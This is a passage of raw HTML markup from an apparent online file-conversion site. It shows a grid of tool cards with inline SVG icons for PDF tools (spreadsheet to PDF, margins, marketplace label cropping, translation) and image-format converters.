11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Excel URL to PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="gsheetspdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Spreadsheet to PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-padding.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Add Padding to PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-margin.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF Margin</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="crop-flipkart-label" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>FlipKart Label Crop</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="/crop-meesho-label" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Meesho Label Crop</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="0-translate-pdf" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Translate PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-12 text-center index-actions check-tools__actions ">
<a href="/" class="index-btn button ">That's All</a>
</div>
</div>
<div class="row catalog-box tools-block-results" data-tools-block-type="1" style="display: none">
<div class="col-lg-3 col-6 element-tools">
<a href="image-to-png.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to PNG</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="jpg-converter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to JPG</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="gif-converter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to GIF</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="bmp-converter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to BMP</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="avif-converter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to AVIF</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="tiff-converter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
